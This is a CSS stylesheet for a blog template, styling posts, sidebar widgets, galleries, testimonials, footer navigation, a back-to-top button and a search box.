.faq-list_body .marker {
top: 3px;
}
.faq-list .marker {
position: absolute;
top: 0;
left: 0;
display: block;
color: #333;
font-weight: bold;
font-size: 15px;
}
/* 404 Error Page
---------------------------------------- */
.error404-holder {
padding: 30px 0 100px 0;
}
.error404-holder_num {
text-align: center;
font-size: 250px;
line-height: 1.2em;
/* Landscape phones and down */
}
@media (max-width: 480px) {
.error404-holder_num {
font-size: 120px;
}
}
.error404-holder hgroup {
margin: 0 0 2em 0;
padding-top: 50px;
}
.error404-holder hgroup h1 {
margin-bottom: .2em;
font-size: 3em;
}
/* Archive Page
---------------------------------------- */
/* #Post
================================================== */
.post__holder {
position: relative;
overflow: hidden;
margin-bottom: 30px;
background:#ffffff;
z-index: 0;
}
.post__holder.single-post {
overflow: hidden;
margin-bottom: 30px;
width: 100%;
}
.post .sticky {
position: relative;
z-index: 9;
}
@media (max-width: 480px) {
.post .featured-thumbnail {
width: 120px;
}
}
@media (max-width: 480px) {
.post .featured-thumbnail.large {
width: auto;
}
}
.post_content {
margin-bottom: 20px;
}
.post_content .excerpt,
.post_content .full-post-content {
margin-bottom: 1.5em;
}
.post_footer {
clear: both;
padding: 15px 0 0 0;
}
.post_meta {
overflow: hidden;
margin: 0;
padding: 0;
width: 100%;
font-size: .9em;
text-align:right;
color:#a0a0a0;
}
.post_meta a{
color:#a0a0a0;
}
.post_meta a:hover{
color:#333333;
}
.post_meta ul{
list-style-type: none;
margin: 0px 0px 0px 0px;
padding-right: 0px;
}
.post_meta span {
line-height: 28px;
padding-right: 0px;
}
.post_meta .post_permalink {
padding-right: 0;
}
.post_meta i {
font-size: 16px;
margin-right: 10px;
color: #cbcbcb;
}
.post_meta .pull-right {
padding-right: 0;
padding-left: 0px;
}
/* Post Formats
---------------------------------------- */
/* Quote Post */
.quote-wrap {
margin-bottom: 25px;
color:#000000;
}
.format-quote .post_meta {
padding-top: 25px;
}
.format-quote blockquote {
font-family: Georgia, "Times New Roman", Times, serif;
font-size: 17.5px;
line-height: 1.4em;
font-style: italic;
color: #999999;
font-weight: normal;
margin-bottom: 10px;
padding: 10px 0 10px 25px;
min-height: 75px;
}
.format-quote cite {
padding-left: 30px;
margin-bottom: 20px;
}
/*/ Quote Post */
/* Post gravatar */p.gravatar {
float: left;
margin-right: 20px;
}
/* Post edit link */
/* Related Posts */
.related-posts {
overflow: hidden;
margin: 0;
padding: 0;
/* Landscape phones and down */
}
.related-posts_list {
padding: 0;
margin: 0;
font-size: 0;
}
.related-posts_item {
display: inline-block;
width: 31%;
margin-right: 2%;
margin-bottom: 20px;
padding: 0;
list-style-type: none;
overflow: hidden;
vertical-align: top;
font-size: 12px;
}
.related-posts .featured-thumbnail {
float: none;
overflow: hidden;
margin: 0 0 10px 0;
}
@media (max-width: 480px) {
.related-posts_item {
width: 46%;
}
}
/*/ Related Posts */
/* Share buttons */
.share-buttons {
overflow: hidden;
margin-top: 0em;
padding: 25px 0px 0 0;
width: 100%;
border-top:1px dashed #e9e9e9;
line-height: 44px;
position:relative;
top:0;
box-shadow: none;
}
.share-buttons .twitter {
position: relative;
padding-left: 0px;
}
.share-buttons span {
display: block;
float: left;
width: 90px;
}
/*/ Share buttons */
/* Single pager */
.single-pager {
margin: 0px 0 15px;
padding: 1em;
border: 1px solid #dedede;
background:#ffffff;
font-size: 15px;
}
/* Gallery post format */
/*/ Gallery post format */
/* Gallery Pagination */
.g-pagination {
overflow: hidden;
text-align: left;
}
.g-pagination ul {
overflow: hidden;
margin: 0;
padding: .5em 0;
list-style-type: none;
}
.g-pagination ul li {
display: inline;
margin: 0;
padding: 0 5px 0 0;
}
.g-pagination ul li a {
display: inline-block;
width: 10px;
height: 10px;
border-radius: 5px;
background: #000;
vertical-align: top;
text-decoration: none;
font-size: 0;
line-height: 0;
}
.g-pagination ul li.activeSlide a,
.g-pagination ul li a:hover {
background: #999;
}
/*/ Gallery Pagination */
.g_controls {
float: right;
}
.g_controls a {
display: inline-block;
border-radius: 4px;
background: #000;
color: #fff;
vertical-align: top;
text-decoration: none;
font-size: 11px;
font-family: "Times New Roman", Times, serif;
}
.g_controls a span {
display: inline-block;
padding: 2px 6px 4px 6px;
}
.g_controls a:hover {
background: #999;
}
/* Posts navigation
---------------------------------------- */
.pagination__posts {
margin: 35px;
text-align: center;
}
/* #Widgets
================================================== */
/* General for Widget */
#sidebar .widget {
margin-bottom: 30px;
padding: 30px;
background:#fff;
border:1px solid #eeeeee;
position: relative;
z-index:0;
}
#sidebar .widget h2,#sidebar .widget h5{
border-bottom: 1px dashed #E9E9E9;
padding-bottom: 14px;
text-transform: uppercase;
}
#sidebar .widget h2 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
#Blog1 .widget h5{
border-bottom: none;;
padding-bottom: 0px;
text-transform: none;
}
/* Standard Widgets
---------------------------------------- */
/* Calendar */
#calendar_wrap {
padding: 0;
}
#wp-calendar {
width: 100%;
}
#wp-calendar td {
padding: 6px 0;
border: none;
text-align: center;
border: 1px solid #f7f7f7;
}
#wp-calendar caption {
margin-bottom: 5px;
padding: 4px 0;
color: #000;
font-weight: bold;
font-size: 16px;
text-align: center;
}
#wp-calendar thead th {
padding: 7px 0;
background: #f7f7f7;
text-align: center;
font-size: 14px;
border-right: 1px solid #fff;
}
#wp-calendar .pad {
border: 0px;
}
#wp-calendar #prev {
text-align: left;
border: 0px;
}
#wp-calendar #next {
text-align: right;
border: 0px;
}
/*/ Calendar */
/* Text Widget */
.textwidget {
line-height: 26px;
}
/*/ Text Widget */
/* Custom Widgets
---------------------------------------- *//* Custom Recent Comments */
.comments-custom li {
overflow: hidden;
margin: 0;
padding: 10px 0 10px 0;
border-bottom: 1px solid #eeeeee;
background: none;
}
.comments-custom li:first-child {
padding-top: 0;
border-top: none;
}
.comments-custom_txt {
padding: 0px 0 0 0;
}
.comments-custom_txt a {
text-decoration: none;
}
.comments-custom_txt a:hover {
text-decoration: underline;
}
.comments-custom_h {
margin-bottom: .1em;
}
/*/ Custom Recent Comments */
/* Posts List */
.post-list li {
overflow: hidden;
line-height: 26px;
margin-bottom: 12px;
}
.post-list .para { font-size:16px;}
.post-list li:first-child {
padding-top: 0;
border: none;
}
.post-list .excerpt {
}
/*/ Posts List */
/* Twitter widget */
.twitter {
position: relative;
}
.twitter .tweet_list {
overflow: hidden;
margin: 0;
}
.twitter i {
display:block;
}
.twitter .tweet_list > li {
margin: 0 0 0px 0;
padding: 0;
list-style-type: none;
overflow: hidden;
}
.twitter .tweet_list .timestamp {
}
.twitter .tweet_content {
margin-left: 0px;
}
.twitter .tweet_txt {
padding: 0 0 0px 0;
}
.twitter .tweet_txt a {
font-weight: bold;
}
.twitter_intents {
font-size: 14px;
}
.twitter_intents span {
display: inline-block;
padding-right: 8px;
}
.twitter .stream-item-header .account-group {
color: #7a7a79;
}
.twitter .stream-item-header .avatar {
display: block;
float: left;
margin-right: 20px;
border: 1px solid #222;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Banners widget
---------------------------------------- */
.banners_li {
float: left;
margin: 0 6px 6px 0;
}
.banners_img {
width: 125px;
height: auto;
}
/*/ Banners widget */
/* vCard widget
---------------------------------------- */.vcard span {
display: block;
}
/*/ vCard widget *//* #Shortcodes
================================================== */
/* Recent Posts Shortcodes
---------------------------------------- */
/* Recent Posts Default */
.recent-posts {
overflow: hidden;
margin: 0 0 0 -20px !important;
padding: 0;
border: none;
/* Images Format Type */
/* Quote Format Type */
/* Link Format Type */
/* Audio Format Type */
/* Video Format Type */
}
.recent-posts_li {
margin: 0 0 20px 20px;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.recent-posts_li .featured-thumbnail {
float: left;
margin: 0 20px 0 0;
}
.recent-posts_li h5 {
margin-bottom: 0;
font-size: 1em;
}
.recent-posts_li .excerpt {
margin-bottom: 1.5em;
}
.recent-posts_li .meta {
display: block;
overflow: hidden;
margin-bottom: .5em;
color: #888;
text-transform: uppercase;
font-size: 10px;
}
.recent-posts_li .post-date {
float: left;
}
.recent-posts_li .post-comments {
float: right;
}
.recent-posts .format-image {
float: left;
margin: 0 20px 20px 0;
}
.recent-posts .format-audio {
margin-bottom: 2em;
}
.recent-posts .format-audio .audio-wrapper {
margin-bottom: .5em;
}
.recent-posts .format-video {
float: left;
width: 300px;
}
/* Popular Posts Shortcode
---------------------------------------- */.popular-posts li {
overflow: hidden;
margin: 0;
padding: 0 0 20px 0;
}
/* Posts Grid
-----------------------------------------*/
.teampos {font-size:70%; color:#929292;}
.posts-grid {
margin: 0;
}
.posts-grid li {
margin-bottom: 25px;
}
.posts-grid li .featured-thumbnail {
margin: 0;
}
.posts-grid li .featured-thumbnail img {
width: 100%;
}
/* Mini Posts Grid
-----------------------------------------*/
.mini-posts-grid {
margin: 0;
}
.mini-posts-grid li {
margin: 0 5px 5px 0;
padding: 0;
border: none;
background: none;
float: left;
}
.mini-posts-grid .featured-thumbnail {
margin: 0;
}
.mini-posts-grid li.small {
width: 120px;
height: 120px;
}
.mini-posts-grid li.smaller {
width: 100px;
height: 100px;
}
.mini-posts-grid li.smallest {
width: 70px;
height: 70px;
}
.mini-posts-grid li.small img {
width: 100%;
height: auto;
}
.mini-posts-grid.grid-align-center {
text-align: center;
font-size: 0;
line-height: 0;
}
.mini-posts-grid.grid-align-center li {
float: none;
display: inline-block;
}
.mini-posts-grid.grid-align-right li {
float: right;
}
/* Mini Posts List
-----------------------------------------*/
.mini-posts-list {
margin: 0 0 25px;
padding: 0;
}
.mini-post-holder {
list-style-type: none;
padding: 15px 0 0;
margin: 0 0 9px;
border-top: 1px solid #e1e1e1;
}
.mini-post-holder:first-child {
border: none;
padding: 5px 0 0;
}
.mini-post-holder .small {
width: 110px;
height: 110px;
}
.mini-post-holder .smaller {
width: 90px;
height: 90px;
}
.mini-post-holder .smallest {
width: 60px;
height: 60px;
}
.mini-post-holder .small img {
width: 100%;
height: auto;
}
.mini-post-content {
overflow: hidden;
}
.mini-post-meta time {
font-size: 11px;
line-height: 1.2;
}
/* Tags Shortcode
---------------------------------------- */
/* Recent Comments Shortcode
---------------------------------------- */.recent-comments li {
margin: 0;
padding: 0 0 .5em 0;
border: none;
}
/* Services Box
---------------------------------------- */
.service-box {
overflow: hidden;
min-height: 20px;
padding: 19px;
margin-bottom: 0;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.service-box .icon {
float: left;
margin: 0 10px 10px 0;
}
.service-box h2 {
overflow: hidden;
margin: 0;
}
.service-box h5 {
overflow: hidden;
margin: 0 0 25px;
}
.service-box_txt {
margin-bottom: 20px;
}
.service-box .btn-align {
text-align: right;
}
.service-box__call {
color: #fff;
background-color: #0c6abd;
background-image: -moz-linear-gradient(top, #037cc7, #1950af);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#037cc7), to(#1950af));
background-image: -webkit-linear-gradient(top, #037cc7, #1950af);
background-image: -o-linear-gradient(top, #037cc7, #1950af);
background-image: linear-gradient(to bottom, #037cc7, #1950af);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff037cc7', endColorstr='#ff1950af', GradientType=0);
}
.service-box__call h2 {
float: left;
width: 75%;
color: #fff;
margin: 10px 0 0;
}
.service-box__call .btn-align {
padding: 0;
width: 25%;
float: right;
}
/* Hero Unit
---------------------------------------- */
/* /Hero Unit */
/* Post Cycle
---------------------------------------- */
.carousel-cycle {
position: relative;
overflow: hidden;
}
.post-cycle {
width: 100%;
height: 380px;
overflow: hidden;
}
.post-cycle_item {
display: none;
overflow: hidden;
width: 100%;
height: 100%;
}
.post-cycle_item:first {
display: block;
}
.post-cycle_item .feature-thumbnail {
float: none;
margin: 0 0 15px 0;
}
.post-cycle_item .feature-thumbnail img {
float: none;
}
.post-controls {
overflow: hidden;
padding-top: 10px;
text-align: center;
}
.post-controls li {
display: inline;
margin: 0;
padding: 0 5px 0 0;
}
.post-controls li a {
display: inline-block;
width: 9px;
height: 9px;
background: #000;
vertical-align: top;
text-decoration: none;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.post-controls li a:hover,
.post-controls li.activeSlide a {
background: #999;
}
.post-controls .post-controls_link__prev {
float: left;
}
.post-controls .post-controls_link__next {
float: right;
}
/* Banner
---------------------------------------- */
.banner-wrap {
overflow: hidden;
margin: 0 0 20px;
padding: 0;
}
.banner-wrap .featured-thumbnail {
float: none;
overflow: hidden;
margin: 0 0 15px;
padding: 0;
}
.banner-wrap .featured-thumbnail a {
display: block;
float: left;
overflow: hidden;
border: 8px solid #eee;
text-align: center;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.banner-wrap .featured-thumbnail a:hover {
border-color: #08c;
}
.banner-wrap h5 {
margin: 0 0 8px;
color: #000;
text-transform: capitalize;
font-weight: bold;
}
.banner-wrap .btn-link {
padding: 0;
}
/*  Testimonial -----------------------------------------------*/
.testimonials {
}
.testimonials .testi-item {
font:300 15px/26px 'Open Sans';
position:relative;
margin-bottom:34px;
padding:24px;
border:3px solid #e7e7e7;
}
.testimonials .testimonials-meta {	font:700 15px/20px 'Open Sans'; }
.testimonials .info-testimonials { font-weight:300; display:block; }
.testimonials .testi-item .featured-thumbnail {
position: relative;
z-index: 2;
margin: 0 20px 0 10px;
width: 60px;
height: 60px;
}
.testi-info {
display:block;
margin: 0px auto;
min-height: 97px;
padding: 0px 0px 0px 0;
font-size: 22px;
line-height: 35px;
text-align:left;
}
.testimonials .testi-item:after {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQvPFCCNDIBXGNYUDQ5Im-Q60Rw7DJyGRn7o5zYprJGJdNgLRb7W3-V-PcaEZRB9X3Pl-SpJwaJtK9qqpKtxjDZv5vL0e5nWU0ZimIICN2Edz2Y76HaMFR3VHA_R2a_JUhZ7ZeK6TOnM/s1600/bg-testimonial-bottom.png) no-repeat;
width:24px;
height:34px;
position:absolute;
bottom:-34px;
left:60px;
content:"";
}
.testimonials .testi-item .testimonials-meta {
font-size: 1em;
display: block;
padding-top: 22px;
padding-left: 0px;
}
.testi-meta .user{
color:#000000; text-transform:uppercase; display:block; font-size:160%; font-weight: 700;
}
.testi-meta .user i{
color:#d1d1d1;
}
.testi-meta .user a{
color:#000000;
}
.testi-meta .user a:hover{
color:#7b7b7b;
}
.testi-meta .info{
display:block;
}
/*/ Testimonials */
/* Roundabout
---------------------------------------- */
.roundabout-holder {
width: 100%;
position: relative;
overflow: hidden;
}
.roundabout-holder ul {
padding: 0;
width: 100%;
height: 250px;
list-style: none;
background: none;
}
.roundabout-holder ul li {
overflow: hidden;
margin: 0;
padding: 0;
width: 375px;
height: inherit;
border: none;
background: none;
list-style-type: none;
text-align: center;
cursor: pointer;
}
@media (max-width: 768px) {
.roundabout-holder ul li {
width: 220px !important;
}
}
@media (max-width: 480px) {
.roundabout-holder ul li {
width: 150px !important;
}
}
.roundabout-holder ul li.roundabout-in-focus {
cursor: default;
}
@media (min-width: 768px) and (max-width: 979px) {
.roundabout-holder ul {
width: 100%;
}
}
@media (max-width: 768px) {
.roundabout-holder ul {
width: 100%;
height: 150px;
}
}
@media (max-width: 480px) {
.roundabout-holder ul {
height: 120px;
}
}
/*/ Roundabout */
/* Native Wordpress Gallery
---------------------------------------- */
/* The Gallery container (div) */
.gallery {
margin: 0 auto;
}
.gallery img {
border: none !important;
}
.gallery .gallery-caption {
padding: 0;
margin: 0;
}
.gallery dl,
.gallery dt {
margin: 0;
}
.gallery br + br {
display: none;
}
/*/ Native Wordpress Gallery *//* #Footer
================================================== */
/* Footer widget */
/* Footer navigation */
nav.footer-nav {
float: left;
overflow: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
nav.footer-nav {
float: none;
}
}
@media (max-width: 768px) {
nav.footer-nav {
float: none;
}
}
nav.footer-nav ul {
margin: 0;
padding: 0;
float: left;
}
@media (max-width: 768px) {
nav.footer-nav ul {
float: none;
text-align: center;
}
}
nav.footer-nav ul .sub-menu {
display: none;
}
nav.footer-nav ul li {
float: left;
margin: 0;
padding: 0px;
list-style-type: none;
}
.nav.footer-nav a {padding: 0px 12px; border-left: 1px solid rgb(34, 34, 34);}
.nav.footer-nav a:first-child{padding: 0px 12px; border-left: 0px solid rgb(34, 34, 34);}
@media (min-width: 768px) and (max-width: 979px) {
nav.footer-nav ul li {
float: none;
display: inline;
padding: 0 0px;
}
}
@media (max-width: 768px) {
nav.footer-nav ul li {
float: none;
display: inline;
padding: 0 5px;
}
}
nav.footer-nav ul li a {
text-decoration: none;
}
nav.footer-nav ul li a:hover {
color: #fff;
text-decoration: none;
}
nav.footer-nav ul li.current-menu-item a {
text-decoration: none;
}
/* Copyright */
.copyright {
padding: 0;
margin-top: 0px;
}
.copyright-handle {
padding: 10px 0 10px 0;
color:#7a7a79;
}
/* Footer text */
.footer-text {
font-size:13px; line-height: 30px; text-align:right;
}
@media (max-width: 768px) {
.footer-text {
float: none;
text-align: center;
margin-bottom: 20px;
}
}
/* #Misc
================================================== */
/* Button */
.btn [class^="icon-"],
.btn [class*=" icon-"] {
background: none;
margin-right: 0.25em;
}
/* Label */
.label [class^="icon-"],
.label [class*=" icon-"] {
background: none;
margin-right: 0.25em;
}
/* Image styling */
.alignleft {
float: left;
margin: 5px 20px 10px 0;
}
.alignright {
float: right;
margin: 5px 0 10px 20px;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 10px;
}
.alignnone {
display: block;
margin: 5px 10px 20px 0;
}
.thumbnail .alignnone {
margin: 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 10px 0;
}
a img.alignright {
float: right;
margin: 5px 0 10px 20px;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
a img.alignnone {
margin: 5px 10px 20px 0;
}
article .post-content img {
max-width: 100%;
}
/* Image caption */
.wp-caption {
background: #f7f7f7;
margin-bottom: 1.625em;
max-width: 100%;
padding: 9px;
}
.wp-caption img {
display: block;
margin: 0 auto;
max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
color: #666;
font-size: 12px;
}
.wp-caption .wp-caption-text {
margin-bottom: 0.6em;
padding: 10px 0 5px 40px;
position: relative;
}
.wp-caption .wp-caption-text:before {
color: #666;
content: '\2014';
font-size: 14px;
font-style: normal;
font-weight: bold;
margin-right: 5px;
position: absolute;
left: 10px;
top: 7px;
}
/* Featured thumbnail */
.featured-thumbnail {
position: relative;
float: left;
overflow: hidden;
}
.featured-thumbnail a {
position: relative;
display: block;
}
.featured-thumbnail.large {
overflow: hidden;
margin-right: 0;
margin-left: 0;
margin-top: 0;
margin-bottom: 1.5em;
float: none;
}
.featured-thumbnail.large img {
width: 100%;
height: auto;
}
.image-wrap {position: relative;}
.post-circle {text-align:center;}
.post-circle img {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
background:#ffffff;
}
/* Frame styling */.frame {
padding: 7px;
border: 1px solid #dbdbdb;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background: #fff;
text-align: center;
}
.frame img.alignleft,
.frame img.alignright {
margin: 0;
padding: 0;
border: none;
}
/* List styling */
.list > ul {
margin: 0;
}
.list.unstyled > ul li {
margin: 0 0 .5em 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.list.unstyled > ul li:before {
display: none;
}
.list.styled > ul {
margin: 0 0 1em 0;
}
.list.styled > ul li {
position: relative;
margin: 0 0 .5em 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.list li {
position: relative;
}
.list li:before {
display: inline-block;
margin-right: 5px;
width: 14px;
height: 14px;
content: attr(data-icon);
font-family: 'hercules-fonts';
line-height: 14px;
speak: none;
*margin-right: .3em;
}
/* Check List */
.list.check-list > ul li:before {
content: "\e97e";
}
/* Check2 List */
.list.check2-list > ul li:before {
content: "\e8f8";
}
/* Arrow List */
.list.arrow-list > ul li:before {
content: "\e87f";
}
/* Arrow2 List */
.list.arrow2-list > ul li:before {
content: "\e9e1";
}
/* Circle List */
.list.circle-list > ul li:before {
content: "\e8fb";
}
/* Plus List */
.list.plus-list > ul li:before {
content: "\e811";
}
/* Minus List */
.list.minus-list > ul li:before {
content: "\e822";
}
/* Lightbox */
.lightbox {
position: relative;
display: block;
}
/* Title Box */
.title-box {
margin-bottom: 1em;
}
.title-box_icon {
float: left;
margin: 0 20px 0 0;
}
.title-box_primary {
border: none;
background: none;
padding: 0;
margin: 0;
}
.title-box_secondary {
border: none;
background: none;
padding: 0;
margin: 0;
}
/* Back to Top */
#back-top-wrapper {
position: fixed;
right: 10px;
bottom: -10px;
overflow: hidden;
z-index: 99;
}
#back-top {
display: none;
}
#back-top a {
display: block;
width: 50px;
color: #bbb;
text-align: center;
text-decoration: none;
text-transform: uppercase;
font: 11px/100% Arial, Helvetica, sans-serif;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
#back-top a:hover {
color: #000;
}
#back-top a:hover span {
background-color: #000000;
}
/* arrow icon (span tag) */
#back-top span {
display: block;
margin-bottom: 7px;
width: 50px;
height: 50px;
background: #ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRUo-pBH9lhZdcIrf8c_uQ8YPXQqbyuHcVOxd1q-TbcJkisnH2Sf2SdjywDsMxhfnAG1n8EhE9ES9tTUCnp8bhc8hCJ4VKe45X1C5PUO8bKhwAep4M79BseB7jxvPPh0Q9jp__F-vcWg0/s1600/up-arrow.png) no-repeat center center;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
/*// Back to Top */
/* Tabs */
.tabs-wrapper {
margin-bottom: 20px;
}
/* Dropcap */
.dropcap {margin:0; text-align:justify;}
.dropcap:first-letter {
float: left;
font-size: 96px;
padding: 0px;
line-height: 1;
display: block;
text-align: center;
margin-right: 8px;
margin-top: 12px;
}
.dropcap.big:first-letter {
color:#222222;
font-size: 8.5em;
margin-right: 20px;
}
.dropcap.bl:first-letter {
background: #28a0ff;
color: #fff;
}
.dropcap.wh:first-letter {
background: #fff;
color: #000;
border:1px solid #eeeeee;
}
/* Horizontal Rule */
.hr {
overflow: hidden;
margin: 30px 0px;
height: 1px;
background: #eee;
font-size: 0;
line-height: 0;
}
.clients .heading-entrance  p { color:#4e4e4e;}
.heading-entrance {width:70%; text-align:center; margin: 40px auto; text-transform:uppercase;}
.heading-entrance  h5 { font-weight:700;}
.heading-entrance  p { color:#999999; line-height:20px;}
.heading-entrance  .hr {
overflow: hidden;
margin: 15px auto;
height: 1px;
background: #e0e0e0;
font-size: 0px;
line-height: 0;
width: 40%;
}
.services-grid  .hr {
overflow: hidden;
margin: 15px auto;
height: 1px;
background: #FF69B4;
font-size: 0px;
line-height: 0;
width: 30%;
}
.sm_hr {
overflow: hidden;
margin: 20px 0px;
height: 1px;
background: #eee;
font-size: 0;
line-height: 0;
}
/* Spacer */
.spacer {
overflow: hidden;
height: 30px;
font-size: 0;
line-height: 0;
}
/* Diviver */
.vertical-divider {
margin-left: 20px;
padding-left: 40px;
border-left: 1px solid #f5f5f5;
}
/* Text Highlight */
.text-highlight {
padding: .25em .2em;
background-color: #28a0ff;
color: #fff;
}
/* Code */
code.block {
display: block;
}
code.code-indent {
display: block;
margin: 20px 0;
}
code,
pre {
margin-bottom: 20px;
}
/*Form Elements */
input {
outline: none;
}
input:focus {
outline: none;
}
input.btn:focus {
outline: none;
}
input[type="submit"] {
}
/* VIDEO */
.video-wrap {
position: relative;
overflow: hidden;
padding-bottom: 56.25%;
height: 0;
}
.video-wrap iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* AUDIO */
.audio-wrap {
position: absolute;
z-index: 100;
width: 100%;
bottom: 0px;
}
.wrapper {
overflow: hidden;
position: relative;
width: 100%;
}
.extra-wrap {
overflow: hidden;
}
/* Adding relative position for grid columns */
[class*="span"] {
position: relative;
}
.clear {
clear: both;
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0;
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.read-more a:hover{
background:#0090ff;
color:#ffffff;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
border: 1px solid #0090ff;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
padding-bottom:8px;
padding-top:8px;
}
.read-more a{
background:#ffffff;
color:#898989;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
padding-bottom:8px;
padding-top:8px;
border: 1px solid #ffffff;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.clients ul{
margin: 0 auto;
}
/* FOO Carousel */
.list_carousel {
padding: 0px 0 0px 0px;
}
.list_carousel ul {
margin: 0;
padding: 0;
list-style: none;
display: block;
}
.list_carousel li {
font-size: 30px;
color: #666;
text-align: center;
width: auto;
height: auto;
padding: 0;
margin: 6px;
display: block;
float: left;
}
.clearfix {
float: none;
clear: both;
}
.list_carousel li  a {
opacity: 0.5;
filter: alpha(opacity=50);
}
.list_carousel li  a:hover {
opacity: 1.0;
filter: alpha(opacity=100);
}
.footer_heading {
border-bottom: 1px dotted #eeeeee; margin-bottom: 10px;
}
.footer_heading  h5{
margin-bottom: -1px; display: inline-block; border-bottom: 1px solid #dddddd; line-height:32px; padding-bottom: 20px;
}
#googlemap {
width:100%;
}
.pinterest img {vertical-align:top;}
/* Always remember to compress your live stylesheet and keep an uncompressed backup */
.post_date { color: #000000; font-size:20px; margin-bottom:20px; padding:0px 0px 0px 0px; text-align:center; font-family: Oswald;}
.post_date span{color:#dddddd; display: block; font-size: 42px;line-height: 67px;font-weight: 700; }
.text-center {text-align:center;}
.posts-grid h5 a {color:#000000;}
.posts-grid h5 a:hover {color:#afafaf;}
.header_follow {display:inline-block; float:left; }
.normal-page {padding-top:50px; padding-bottom:50px;}
.blue {
background:#28a0ff;
height: auto;
margin: 0px auto;
padding: 50px 0px;
text-align:center;
color:#fff;
}
.blue h1{
color:#fff;
}
.blue h5{
color:#bfe3ff;
font-weight: 400;
}
.blue .hr{
background:#6abdff;
}
.blue a{
color:#c2e4ff;
}
.blue a:hover{
color:#ffffff;
}
.blue .heading-entrance {width:100%; text-align:center; margin: 0px auto; text-transform:uppercase;}
.blue .heading-entrance  h5 { font-weight:700;}
.blue .heading-entrance  p { color:#ffffff; line-height:20px;}
.white {
background:#ffffff;
height: auto;
padding: 50px 0px;
}
.gray {
background: #f8f8f8 ;
height: auto;
margin: 0 auto;
padding: 20px 0 20px 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black1 {
background: #f8f8f8 ;
height: auto;
margin: 0 auto;
padding: 50px 0 50px 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black2 {
border-top: 1px solid #e3e3e3;
height: auto;
margin: 0 auto;
padding: 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black2  h4 {color:#bbbbbb; font-weight:600; border-right:1px solid #bbbbbb;
}
.black h1 {  }
.excerpt { padding-left: 0px; padding-right: 0px; }
.footer-widgets {text-align:center;}
.footer-widgets .social a {color:#ffffff; opacity:0.5;}
.footer-widgets .social a:hover {color:#ffffff;opacity:1;}
.footer-widgets .social i {font-size:4em;}
.post_title_grid {border-bottom:1px solid #eeeeee; padding-bottom: 15px;}
.post_title_grid  time {font-size:0.7em;color: #999;}
.post_title_grid a{color:#000;}
.post_date_grid  span{color: #cccccc;}
.post_date_grid {color: #282d30;
background: none repeat scroll 0% 0% rgb(255, 255, 255);
padding: 15px;
line-height: 36px;
position: absolute;
top: 0px;
right: 0px;}
.post_excerpt_grid {padding-top: 17px; padding-bottom: 17px;}
.featured-thumbnail-grid {margin: 0px; overflow: hidden; display: block;}
.services-grid h5 {font-weight: 700; text-transform: uppercase; margin-top: 25px; }
#before-footer {background:#fafafa; border-top: 1px solid #e6e6e6; text-align:left; padding:50px 0 50px 0; margin:0px 0 0 0;}
#before-footer  h3{font-weight:200;}
.hero-unit h5 {font-weight: 600;}
.comments .avatar-image-container img {
width: 60px;
height: 60px;
max-width:65px;
max-height:65px;
border: 3px solid rgb(255, 255, 255);
box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.05);
border-radius: 50% 50% 50% 50%;
}
/* Top Search */
.sb-search {
position: relative;
width: 100%;
font-size:1.5em;
}
.sb-search-input {
text-align: left;
border: 0!important;
outline: 0!important;
background: transparent!important;
width: 100%;
margin: 0;
padding: 0 0px 0px 0px!important;
font-family: inherit;
font-size: 1.9em;
color: #222222!important;
height: 68px !important;
line-height: 68px!important;
}
.sb-search-input::-webkit-input-placeholder {
color: #222222!important;
}
.sb-search-input:-moz-placeholder {
color: #222222!important;
}
.sb-search-input::-moz-placeholder {
color: #222222!important;
}
